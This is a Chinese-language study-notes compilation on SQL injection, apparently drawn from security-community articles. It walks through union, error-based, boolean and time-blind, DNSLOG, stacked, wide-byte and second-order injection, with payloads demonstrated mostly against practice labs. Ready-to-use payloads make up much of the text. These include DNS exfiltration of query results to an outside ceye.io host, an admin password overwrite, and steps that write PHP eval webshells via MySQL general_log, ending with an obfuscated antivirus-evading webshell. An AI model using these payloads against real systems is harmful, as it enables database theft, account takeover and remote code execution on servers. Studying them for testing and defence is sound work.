Reference
科普基础 | 最全的SQL注入总结 - FreeBuf网络安全行业门户
浅谈Sql注入总结笔记整理(超详细) - FreeBuf网络安全行业门户
MYSQL 注入总结+原理深度分析 - 先知社区 (aliyun.com)
概念
定义
SQL 注入是因为前端输入控制不严格造成的漏洞,使得攻击者可以输入对后端数据库有危害的字符串或符号,使得后端数据库产生回显或执行命令,从而实现对于数据库或系统的入侵;从攻击者角度来看,需要拼接出可以使后端识别并响应的 SQL 命令,从而实现攻击
常见位置
- URL参数:攻击者可以在应用程序的 URL 参数中注入恶意 SQL 代码,例如在查询字符串或路径中
- 表单输入:应用程序中的表单输入框,如用户名、密码、搜索框等,如果没有进行充分的输入验证和过滤,就可能成为 SQL 注入的目标
- Cookie:如果应用程序使用 Cookie 来存储用户信息或会话状态,攻击者可以通过修改 Cookie 中的值来进行 SQL 注入
- HTTP头部:有些应用程序可能会从 HTTP 头部中获取数据,攻击者可以在 HTTP 头部中注入恶意 SQL 代码。
- 数据库查询语句:在应用程序中直接拼接 SQL 查询语句的地方,如果没有正确地对用户输入进行过滤和转义,就可能导致 SQL 注入漏洞
分类
按变量类型分:数字型和字符型
按HTTP提交方式分:POST注入、GET注入和Cookie注入
按注入方式分:布尔注入、联合注入、多语句注入、报错注入、延时注入、内联注入
按数据库类型分:
sql:oracle、mysql、mssql、access、sqlite、postgersql
nosql:mongodb、redisMySQL与MSSQL及ACCESS区别
1.MySQL5.0以下没有information_schema这个默认数据库
2.ACCESS没有库名,只有表和字段,并且注入时,后面必须跟表名,ACCESS没有注释
举例:select 1,2,3 from `table_name` union select 1,2,3 from `table_name`3.MySQL使用limit排序,ACCESS使用TOP排序(TOP在MSSQL也可使用)
利用
判断不同数据库的语句
MySQL:and length(user())>10
ACCESS:and (select count(*)from MSysAccessObjects)>0
MSSQL:and (select count(*)from sysobjects)>0判断是否存在sql注入
单双引号判断
and 型判断
or 或 xor 判断
exp(709) exp(710)判断闭合方式
方法1:利用报错信息
方法2:如果没有报错信息
首先尝试:
?id=1’
?id=1”
结果一:如果都报错
判断闭合符为:整形闭合。
结果二:如果单引号报错,双引号不报错。
继续尝试
?id=1’ –-+
结果1:无报错
判断闭合符为:单引号闭合。
结果2:报错
判断闭合符可能为:单引号加括号。
结果三:如果单引号不报错,双引号报错。
继续尝试
?id=1" -–+
结果1:结果无报错
判断闭合符为:双引号闭合。
结果2:报错
判断闭合符可能为:双引号加括号。
注意:这里的括号不一定只有一个,闭合符里是允许多个括号组合成闭合符的,具体要判段有多少个括号,可以使用二分法来快速判断。
联合注入
step1类型判断
首先判断是否存在注入,若存在,则判断是字符型还是数字型,简单来说数字型不需要符号包起来,而字符型需要
数字型:select * from table where id =$id
字符型:select * from table where id='$id'判断类型一般可以用and型结合永真式和永假式
判断数字型
1 and 1=1 #永真式 select * from table where id=1 and 1=1
1 and 1=2 #永假式 select * from table where id=1 and 1=2
#若永假式运行错误,则说明此SQL注入为数字型注入判断字符型
1' and '1'='1
1' and '1'='2
#若永假式运行错误,则说明此SQL注入为字符型注入step2查字段个数
使用order by查询字段个数,上一步我们已经判断出了是字符型还是数字型,也就是说这里我们已经构建了一个基本的框架(这是一个注入点)
注释的使用
#:不建议直接使用,会被浏览器当做 URL 的书签,建议使用其 URL 编码形式%23--+:本质上是--空格,+会被浏览器解释为空格,也可以使用 URL 编码形式--%20/**/:多行注释,常被用作空格
随后我们用#(%23)将后面的语句给注释掉,就形成了一个框架,后续的所有内容只会在框架里进行微调
之后我们在框架中使用order by 数字来查询字段的个数,这里的关键是找到临界值,例如order by 4时候还在报错,但是order by 3时没有出现报错,3 就是这里的临界值,说明这里存在 3 个字段
step3查找显示位
使用union select查找显示位,上一步我们已经知道了字段的具体个数,现在我们要判断这些字段的哪几个会在前端显示出来,这些显示出来的字段叫做显示位,我们使用union select 1,2,3.....(字段个数是多少个就写到几)来对位置的顺序进行判断(其中数字代表是几号显示位)
step4爆库名
使用database()函数爆出库名,database()函数主要是返回当前(默认)数据库的名称,这里我们把它用在哪个显示位上都可以
step5爆表名
基于库名使用table_name爆出表名,先来介绍一下使用到的函数和数据源:
group_concat()函数:使数据在一列中输出information_schema.tables数据源:存储了数据表的元数据信息,我们主要使用此项数据源中的table_name和table_schema字段
最终可以构造出 Payload 如下,可以获取到 emails,referers,uagents,users 四张表
?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables --+step6爆列名
基于表名使用column_name爆出列名,此时数据源为information_schema.columns,位置在table_name='表名'(记得给表名加单引号)
最终构造 Payload 如下,可以获取到 id,email_id 两个字段
?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name=? and table_schma=database() --+step7爆信息
使用列名爆敏感信息,直接 from 表名即可,这里需要使用group_concat(concat_ws())实现数据的完整读取,group_concat()函数在前面几步就接触过,主要是使数据在一列中输出
这就带来了一个问题,如果直接把列放入group_concat()函数,列间的界限就不清晰了,concat_ws()就是为了区分列的界限所使用的,其语法如下:
concat_ws('字符',字段1,字段2,.....)最终我们便可以构造出获取数据的 Payload:
?id=-1'union select 1,2,group_concat(concat_ws('-',id,email_id)) from ema报错注入
报错注入的本质是使用一些指定的函数制造报错,从而从报错信息获得我们想要的内容,使用前提是后台没有屏蔽数据库的报错信息,且报错信息会返回到前端,报错注入一般在无法确定显示位的时候使用,我们先来了解一下报错注入的类型和会用到的函数
xpath导致的报错
updatexml()函数和extractvalue()函数都可以归类为是 XPath 格式不正确或缺失导致报错的函数
updatexml()
updatexml()函数本身是改变 XML 文档中符合条件的值,其语法如下:
updatexml(XML_document,XPath_string,new_value)语法中使用到以下三个参数
-
XML_document:XML 文档名称,使用 String 格式作为参数
-
XPath_string:路径,XPath 格式,
updatexml()函数如果这项参数错误便会导致报错,我们主要利用的也是这个参数 -
new_value:替换后的值,使用 String 格式作为参数
-
select * from test where ide = 1 and (updatexml(1,0x7e,3));由于0x7e是~,不属于xpath语法格式,因此报出xpath语法错误。
extractvalue() 函数
extractvalue()函数本身用于在 XML 文档中查询指定字符,语法如下:
extractvalue(XML_document,xpath_string)语法中使用到以下两个参数
- XML_document:XML 文档名称,使用 String 格式作为参数
- XPath_string:路径,XPath 格式,
extractvalue()函数也在这里产生报错 select user,password from users where user_id=1 and (extractvalue(1,0x7e));
利用updatexml()进行实战
payload:
1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1) #
主键报错注入
是由于rand(),count() ,floor()三个函数和一个group by语句联合使用造成的,缺一不可
通过 floor 报错的方法来爆数据的本质是 group by 语句的报错。group by 语句报错的原因
是 floor(random(0)*2)的不确定性,即可能为 0 也可能为 1
group by key 执行时循环读取数据的每一行,将结果保存于临时表中。读取每一行的 key 时,
如果 key 存在于临时表中,则更新临时表中的数据(更新数据时,不再计算 rand 值);如果
该 key 不存在于临时表中,则在临时表中插入 key 所在行的数据。(插入数据时,会再计算
rand 值)
如果此时临时表只有 key 为 1 的行不存在 key 为 0 的行,那么数据库要将该条记录插入临
时表,由于是随机数,插时又要计算一下随机值,此时 floor(random(0)*2)结果可能为 1,就
会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值
实际测试中发现,出现报错,至少要求数据记录为 3 行,记录数超过 3 行一定会报错,2 行时是不报错的。
实战流程
-
判断是否存在报错注入
id=1' union select count(*),floor(rand(0)*2) x from information_schema.schemata group by x#有错误回显则存在
-
爆出当前数据库名
id=1' union select count(*),concat(floor(rand(0)*2),database()) x from information_schema.schemata group by x # -
爆出表
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(table_name) from information_schema.tables where table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x# -
爆出字段名
id=1' union select count(*),concat(floor(rand(0)*2),0x3a,(select concat(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa' limit 0,1)) x from information_schema.schemata group by x#改变
LIMIT的限定数值
数据溢出报错
exp()函数
我们可用利用 Mysql Double 数值范围有限的特性构造报错,一旦结果超过范围,exp()函数就会报错,这个分界点就是 709,当exp()函数中的数字超过 709 时就会产生报错
当 MySQL 版本大于 5.5.53 时,exp()函数报错无法返回查询结果,只会得到一个报错,所以在真实环境中使用它做注入局限性还是比较大的,但是可以用判断是否存在 SQL 注入
pow()函数
报错原理和exp()函数一样,超出了 Mysql Double 数值的范围,导致报错
空间数据类型报错
这类报错因为 Mysql 版本限制导致用的比较少,这里列出来,大家有兴趣的话可以做一下深入研究,简单来说,这类函数报错的原因是函数对参数要求是形如(1 2,3 3,2 2 1)这样几何数据,如果不满足要求,则会报错,可以产生报错的函数如下:
geometrycollection()
multiponint()
polygon()
multipolygon()
linestring()
multilinestring()布尔盲注
常用函数
-
left()函数:从左边截取指定长度的字符串left(指定字符串,截取长度) -
length()函数:获取指定字符串的长度length(指定字符串) -
substr()函数和mid()函数:截取字符串,可以指定起始位置(从 1 开始计算)和长度substr(字符串,起始位置,截取长度) mid(字符串,起始位置,截取长度) -
ascii()函数:将指定字符串进行 ascii 编码ascii(指定字符串)
原理
布尔(Boolean)是一种数据类型,通常是真和假两个值,进行布尔盲注入时我们实际上使用的是抽象的布尔概念,即通过页面返回正常(真)与不正常(假)判断
这里利用sqlilab第8关进行演示

可以看到,本关为字符型注入,使用单引号包裹
这里只会回显真或假,这就为我们进行布尔盲注创造了条件
因为这里只会回显真或假,无法拿到数据库的名称,但是我们可以降低一点条件,先判断出数据库名的长度,用二分法观察回显
//先猜测数据库名是否比5长,发现为真
1' and length(database())>5--+
//再判断数据库是否比10长,发现为假
1' and length(database())>10--+
//此时数据库大于5小于等于10,依次尝试可以发现长度为8
1' and length(database())=8--+拿到长度后,我们使用substr()函数或mid()函数一位一位的猜测数据库字符,mysql的库名一共可以使用63个字符,分别是a-z,A-Z,0-9,_
爆破出数据库的名字后
再用count()函数来判断表的个数
?id=1'and(select count(table_name)from information_schema.tables where table_schema=database())=4 --+
待表的个数清晰后再来判断每个表名的长度,这里使用了limit方法
第一个表长度为6
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6 --+
第二个表长度为8
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=8 --+
第三个表长度为7
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 2,1))=7 --+
第四个表长度为5
?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 3,1))=5 --+知道每个表的长度后,我们再使用和库名一样的方式猜解表名
知道表(第四个表,长度为五,是 users)的信息后,我们再来猜列的个数,这里可以看到有三个列
?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')=3 --+再来判断每个列的长度
第一个列长度为2
?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1))=2 --+
第二个列长度为8
?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 1,1))=8 --+
第三个列长度为8
?id=1' and length((select column_name from information_schema.columns where table_sch再用同样的方法猜解列的名字,这里以第二个列为例,进行爆破

下面还是如法炮制,判断列中有多少数据,我们可以使用count(*)
?id=1' and (select count(*) from users)=13 --+之后再来判断每条数据的长度
第一个数据长度为4
?id=1' and length((select username from users limit 0,1))=4 --+
第二个数据长度为8
?id=1' and length((select username from users limit 1,1))=8 --+
第三个数据长度为5
?id=1' and length((select username from users limit 2,1))=5 --+
...
第十三个数据长度为6
?id=1' and length((select username from users limit 12,1))=6 --+再用同样的方法猜解数据的内容,这里以第一个数据为例,数据内容为 dumb

至此布尔盲注的原理就已经清晰了,可以用一张导图来总结
时间盲注
常用函数
-
sleep()函数:将程序执行的结果延迟返回 n 秒这里是
sleep函数可以与其他sleep函数替换MySQL时间盲注五种延时方法 - komomon - 博客园 (cnblogs.com)
sleep(n) -
if()函数:参数1为条件,当参数 1 返回的结果为 true 时,执行参数 2,否则执行参数 3,有点像 Java 里的三元运算符if(参数1,参数2,参数3)
原理
延时盲注的实现本质上就是if()函数嵌套sleep()函数的综合利用,将sleep()函数作为if()函数的第二个参数,也就是当参数一被成功执行时(结果为 true)对返回结果执行延时,反之则执行参数三的直接回显
这里用sqli-labs第9关进行演示
首先可以发现无论使用什么符号都显示一样的内容,再使用sleep()函数进行辅助判断,可以发现当满足闭合条件时,页面会延迟回显
?id=1' and sleep(5) --+ //满足闭合条件,页面延迟回显
?id=1' and sleep(5) //不满足闭合条件,页面直接回显我们可以使用浏览器的【网络】功能进行更直观的判断,当我们不满足闭合条件时,延迟为 108 毫秒
当满足闭合条件时,可以看到延迟增加了五秒
先获取一下库长度,当长度为 8 时,会延迟 5 秒执行,所以可以确定库长度为 8
?id=1' and if(length(database())=8,sleep(5),1)--+下面再来判断库名,为了方便观察将延时时间调为 15 秒,这步如果手工测试效率会非常低,我们依然是使用 Intruder 模块
?id=1' and if(substr(database(),1,1)='a',sleep(15),1)--+DNSLOG注入
DNSLOG 是存储在 DNS 服务器上的域名信息,它记录着用户对域名的访问信息,类似日志文件。像是 SQL 盲注、命令执行、SSRF 及 XSS 等攻击但无法看到回显结果时,就会用到 DNSLOG 技术,相比布尔盲注和时间盲注,DNSLOG 减少了发送的请求数,可以直接回显,也就降低了被安全设备拦截的可能性
DNSLOG 注入优点众多,但利用条件也较为严苛
- 只支持 Windows 系统的服务端,因为要使用 UNC 路径这一特性,Linux 不具备此特性
- Mysql 支持使用
load_file()函数读取任意盘的文件
UNC路径
UNC 全称 Universal Naming Convention,译为通用命名规范,例如我们在使用虚拟机的共享文件功能时,便会使用到 UNC 这一特性
UNC 路径的格式如下:
\\192.168.0.1\test\这里我们使用运行使用 UNC 路径访问www.dnslog.cn,并使用 wireshark 抓包,可以看到确实存在对www.dnslog.cn这个域名进行 DNS 请求的流量,但是并不会在浏览器直接打开网站
load_file() 函数
上文我们提到,load_file()函数可以读取任意盘的文件才可以使用 DNSLOG 注入,它的读取范围由 Mysql 配置文件my.ini中的secure_file_priv参数决定
-
当
secure_file_priv为空,就可以读取磁盘的目录 -
当
secure_file_priv为G:\,就可以读取G盘的文件 -
当
secure_file_priv为 null,load_file()函数就不能加载文件(null 和空是两种情况)
DNSLOG 盲注原理
先给出最常用的两种 Payload
Payload 1:
and if((select load_file(concat('//',(select 攻击语句),'.xxxx.ceye.io/sql_test'))),1,0)
Payload 2:
and if((select load_file(concat('\\\\',(select 攻击语句),'.xxxx.ceye.io\\sql_test'))),1,0)Payload 1,2 大体的思路都是一样的,也就是在if()函数中嵌套load_file()函数再使用 UNC 路径进行读取,sql_test这里写什么都可以,只是为了符合load_file()函数格式,读取时会产生 DNS 访问信息,唯一的不同点在于 Payload 2 在 URL 中使用\(反斜杠)时要双写配合转义
转义:转义是一种引用单个字符的方法. 一个前面放上转义符 ()的字符就是告诉 shell 这个字符按照字面的意思进行解释
这里使用 Pikachu 靶场的时间盲注关卡进行演示,方便大家进行理解,在测试前一定先要确保secure_file_priv选项为空,可以使用show variables like '%secure%';进行查询
 在修改`my.ini`文件时需要注意`secure_file_priv`选项是新增的,本身并没有这个选项
在修改`my.ini`文件时需要注意`secure_file_priv`选项是新增的,本身并没有这个选项
通过判断可以发现是单引号闭合,先爆出库名,可以通过 DNSLOG 平台看到库名为 pikachu
这里还可以使用hex()函数,将回显内容编码为十六进制,这样做的好处是,假设回显内容存在特殊字符!@#$%^&,包含特殊字符的域名无法被解析,DNSLOG也就无法记录信息,进行编码后就不存在这个问题
堆叠注入
堆叠注入的基本原理是在一条 SQL 语句结束后(通常使用分号;标记结束),继续构造并执行下一条SQL语句,这种注入方法可以执行任意类型的语句,包括查询、插入、更新和删除等等
与联合注入相比,堆叠注入最明显的差别便是它的权限更大了,例如使用联合注入时,后端使用的是 select 语句,那么我们注入时也只能执行 select 操作,而堆叠查询是一条新的 SQL 语句,不受上一句的语法限制,操作的权限也就更大了
但相应的,堆叠注入的利用条件变得更加严格,例如在 Mysql 中,需要使用mysqli_multi_query()函数才可以进行多条 SQL 语句同时执行,同时还需要网站对堆叠注入无过滤,因此在实战中堆叠注入还是较为少见的
下面我们用 Sqli-labs 第 38 关进行一下演示方便大家理解,先使用联合注入判断出列名有 id、username、password 三项,然后我们使用堆叠注入修改 admin 的密码(原密码为 admin),使用 update 方法构造 Payload 如下
?id=1';update users set password='test123456' where username='admin';--+宽字节注入
什么是宽字节
当某字符的大小为一个字节时,称其字符为窄字节,当某字符的大小为两个或更多字节时,称其字符为宽字节,而且不同的字符编码方式和字符集对字符的大小有不同的影响
例如,在 ASCII 码中,一个英文字母(不分大小写)为一个字节,一个中文汉字为两个字节;在 UTF-8 编码中,一个英文字为一个字节,一个中文为三个字节;在 Unicode 编码中,一个英文为一个字节,一个中文为两个字节
敏感函数
addslashes()函数:返回在预定义字符之前添加反斜杠的字符串magic_quotes_gpc选项:对 POST、GET、Cookie 传入的数据进行转义处理,在输入数据的特殊字符如 单引号、双引号、反斜线、NULL等字符前加入转义字符\,在高版本 PHP 中(>=5.4.0)已经弃用mysql_real_escape_string()函数:函数转义 SQL 语句中使用的字符串中的特殊字符mysql_escape_string()函数:和mysql_real_escape_string()函数基本一致,差别在于不接受连接参数,也不管当前字符集设定
原理
宽字节注入的本质是开发者设置数据库编码与 PHP 编码为不同的编码格式从而导致产生宽字节注入,例如当 Mysql 数据库使用 GBK 编码时,它会把两个字节的字符解析为一个汉字,而不是两个英文字符,这样,如果我们输入一些特殊的字符,就会形成 SQL 注入
为了防止 SQL 注入,通常会使用一些 PHP 函数,如addslashes()函数,来对特殊字符进行转义(我们之前说过,转义就是在字符前加一个\),反斜杠用 URL 编码表示是%5c,所以如果我们输入单引号’,它会变成%5c%27,这样我们就无法闭合 SQL 语句了

但是,如果我们输入%df’,它会变成%df%5c%27,这里,%df%5c是一个宽字节的GBK编码,它表示一个繁体字“運”
因为 GBK 编码的第一个字节的范围是 129-254,而%df的十进制是 223,所以它属于 GBK 编码的第一个字节,而%5c的十进制是 92,它属于 GBK 编码的第二个字节的范围 64-254,所以,%df%5c被数据库解析为一个汉字,而不是两个英文字符
这里我们用 Sqli-Labs 第 32 关进行演示方便大家理解,标题为 Bypass addslashes(),也就是说使用了addslashes()函数,先使用单引号判断闭合,发现单引号被转义

这里我们白盒审计发现编码类型为 GBK
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);固采用宽字节绕过
构造payload?id=1%df这里后面再加个单引号也无法闭合,因为会再次触发转义机制,这里直接注释掉后面的内容,就形成了框架,与联合注入就一样了
二次注入
原理
这里假设有 A 和 B 两个注入点,A 注入点因为存在过滤处理所以无法直接进行注入,但是会将我们输入的数据以原本的形式储存在数据库中(存入数据库时被还原了),在此情况下,我们找到注入点 B,使得后端调用存储在数据库中的恶意数据并执行 SQL 查询,完成二次注入
这也就引出了二次注入的两个步骤
- 插入恶意数据:构造恶意语句并进行数据库插入数据时,虽对其中特殊字符进行了转义处理,但在写入数据库时仍保留了原来的数据
- 调用恶意数据:开发者默认存入数据库的数据都是安全的,在进行调用时,直接使用恶意数据,没有进行二次校验
这里我们用 Sqli-Labs 第 24 关进行演示方便大家理解,打开靶场可以看到是一个登录/注册页面
这里我们先对注册页面进行白盒审计,发现使用mysql_escape_string()函数进行转义
$username= mysql_escape_string($_POST['username']) ;
$pass= mysql_escape_string($_POST['password']);
$re_pass= mysql_escape_string($_POST['re_password']);我们先来注册一个 test 账号看一下业务逻辑,发现登入后台后可以修改密码,再来白盒看一下修改密码的 SQL 语句
UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'固我们可以在用户名处构造 Payload 为test'#,提前闭合 username 参数,便有了覆盖其他账户密码的可能性,$curr_pass变量是原密码,所以这里被注释不影响密码的修改,反而去除了原密码的校验
UPDATE users SET PASSWORD='$pass' where username='test'#' and password='$curr_pass'这里我们尝试修改 admin 的密码,改为 abc123,先注册 admin’#,再使用修改密码功能修改它的密码,因为此时 SQL 语句被提前闭合,所以实际上修改的是 admin 的密码
cookie注入
注入点在Cookie 数据中
base64注入
注入的参数需要进行base64编码
user-agent,referer注入
注入参数在refereroruser-agent字段中
sql注入读写文件
前提条件:当前用户有读写权限,如root@localhost和已知文件读写的绝对路径
?id=33 and 1=2 UNION SELECT 1,2, hex(file_priv),4,5,6,7,8,9,10,11,12,13,14,15from mysql.user where user=‘root’ and host=‘localhost’
file_priv是查看该用户是否存在有读写文件的权限
secure_file_priv****参数限制了mysqld(MySQL DBMS) 的导入导出操作,这个选项是不能利用SQL 语句修改,修改my.ini 配置文件,并 重启mysql 数据库。
secure_file_priv对读写文件的影响:
secure_file_priv在mysql的my.ini中设置,用来限制 load_file()、into outfile、into dumpfile 函数在哪个目录下拥有上传或者读取文件的权限。
sql注入文件读写方式
load_file() :读取指定文件
LOAD DATA LOCAL INFILE:读取指定文件[当secure_file_priv为null时可以代替load_file()]
into outfile :将查询的数据写入文件中
into dumpfile:将查询的数据写入文件中 (只能写入一行数据)
sqlmap: --file-write 要写入的文件 --file-dest 写入的绝对路径
查看secure_file_priv设置状态
show global variables like ‘secure%’;
限制mysqld 不允许导入/导出:secure_file_priv=null (默认)
限制mysqld 的导入/导出 只能发生在/tmp/目录下:secure_file_priv=/tmp/
不对mysqld 的导入/导出做限制:secure_file_priv=‘’
高权限注入遇到secure_file_priv
在mysql高版本的配置文件中默认没有secure_file_priv这个选项,但是你用SQL语句来查看secure_file_priv发现,没配置这个选项就是NULL,也就是说无法导出文件。
**替代方法:**set global general_log=on;set global general_log_file='C:/phpStudy/WWW/123.php';select '<?php eval($_POST[123]) ?>';
SQL注入利用日志写shell:
outfile被禁止,或者写入文件被拦截
在数据库中操作如下:(必须是root权限)
1.show variables like ‘%general%'; #查看配置
2.set global general_log = on; #开启general log模式
3.set global general_log_file = ‘/var/www/html/1.php'; #设置日志目录为shell地址
4.select ‘<?php eval($_POST[cmd]);?>’ #写入shell
最后再用蚁剑连接
不成功的案例,如果mysql 被降权,是无法写入到其他的站点目录的,除非你的目标目录是可以写入的。
SQL查询免杀shell的语句:
SELECT “<?php $p = array(‘f’=>’a’,’pffff’=>’s’,’e’=>’fffff’,’lfaaaa’=>’r’,’nnnnn’=>’t’);$a = array_keys($p);$_=$p[‘pffff’].$p[‘pffff’].$a[2];$_= ‘a’.$_.’rt';$_(base64_decode($_REQUEST[‘username’]));?>”
